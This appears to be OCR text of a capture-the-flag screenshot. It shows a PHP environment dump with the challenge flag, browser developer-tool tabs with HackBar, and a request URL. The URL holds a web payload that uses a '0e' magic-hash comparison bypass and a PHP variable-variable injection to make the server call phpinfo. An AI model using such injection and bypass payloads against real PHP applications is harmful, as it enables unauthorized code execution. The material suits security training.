 Environment
Variable Value
REAL_FLAG_asa FLAG{feeb3fa5-aba5-4878-88c9-51cbf4cf5d04}
HOSTNAME 431897a8c21b
PHP_VERSION 7.4.5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! H
http://ff387cd2-fb1c-4825-a384-87938df3b161.node1.hackingfor.fun/?source=&adminPassword=c4ca4238a0b923820dcc509a6f75849b&password=1&verif=0e1290633704&var1={$_GET[1]}&
var3=${$var1()}&1=phpinfo